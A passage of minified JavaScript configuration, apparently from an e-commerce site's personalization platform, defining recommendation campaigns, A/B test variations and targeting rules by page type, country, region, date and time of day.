nce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[339],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[330],htmlCode:t[337],jsCode:t[214],name:t[7],params:t[340],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[339],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[341],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[343],htmlCode:t[342],jsCode:t[214],name:t[7],params:t[344],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[341],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[354],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[355],+t[356]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[355],+t[356]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[357],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[357],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[354],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!